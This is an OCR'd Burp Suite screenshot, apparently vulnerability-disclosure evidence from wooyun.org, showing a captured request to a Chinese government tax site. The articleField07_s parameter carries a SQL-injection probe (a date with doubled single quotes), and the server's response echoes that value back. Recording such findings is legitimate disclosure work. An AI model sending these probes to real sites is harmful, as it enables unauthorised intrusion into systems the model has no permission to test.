 Burp Suite Professional v1.6.24 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
7 × 8 × 9 × ...
Go Cancel < | ▼ > | ▼ Target: http://hd.chinatax.gov.cn ?
Request
Raw Params Headers Hex
POST /guoshui/action/InitNewArticle.do HTTP/1.1
Host: hd.chinatax.gov.cn
Content-Length: 470
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hd.chinatax.gov.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://hd.chinatax.gov.cn/guoshui/action/InitNewArticle.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ArticleField08=%E5%85%A8%E6%96%87%E5%A4%B1%E6%95%88;
ArticleField18=%E5%90%A6; NDo08=notEqual; ArticleRole=0000000; csrftoken=fgk;
taxCode=localtax; _gscu_12313885=45851373jlrzpv64;
_gscu_244235366=45851373z8xyrm64;
JSESSIONID=0Q29WvbhZtTT1Bb4JYS1YvJs720D0XqvQRgqnQw1tsX89Jr312hd!-1664554564
rtoken=fgk&shuizhong=%E6%80%BB%E5%B1%80%E6%B3%95%E8%A7%84&articleRole=0000000&artic
leField08=&articleField09=&articleField10=&articleField11=&articleField12=&articleF
ield13=&articleField14=&articleField18=%E5%90%A6&intvalue=1&intvalue1=4&initFlag=0&
articleField01=123&articleField03=123&articleField04=123&articleField05=123&article
Field06=123&articleField07_s=2015-10-01''&articleField07_d=2015-10-21&button.x=34&b
utton.y=14&button=%E7%A1%AE%E8%AE%A4&pageSize=15&cPage=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Oct 2015 06:42:52 GMT
Content-Type: text/html; charset=utf-8
csrftoken: fgk
Cache-Control : No-cache
Expires : Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Pragma : No-cache
Set-Cookie: ArticleField08=%E5%85%A8%E6%96%87%E5%A4%B1%E6%95%88; expires=Thu,
01-Jan-1970 01:00:00 GMT
Set-Cookie: ArticleField18=%E5%90%A6; expires=Thu, 01-Jan-1970 01:00:00 GMT
Set-Cookie: NDo08=notEqual; expires=Thu, 01-Jan-1970 01:00:00 GMT
Set-Cookie: ArticleRole=0000000; expires=Thu, 01-Jan-1970 01:00:00 GMT
Set-Cookie: ArticleField01=123
Set-Cookie: ArticleField03=123
Set-Cookie: ArticleField04=123
Set-Cookie: ArticleField05=123
Set-Cookie: ArticleField06=123
Set-Cookie: ArticleField08=%E5%85%A8%E6%96%87%E5%A4%B1%E6%95%88
Set-Cookie: ArticleField18=%E5%90%A6
Set-Cookie: NDo01=like
Set-Cookie: NDo03=like
Set-Cookie: NDo06=like
Set-Cookie: NDo07=2015-10-01%27%27%2C2015-10-21
Set-Cookie: NDo08=notEqual
Set-Cookie: ArticleRole=0000000
Connection: Keep-alive
Keep-Alive: timeout=15, max=100
Content-Length: 13086
? < + > Type a search term 0 matches
Done
14,164 bytes | 422 millis
www.wooyun.org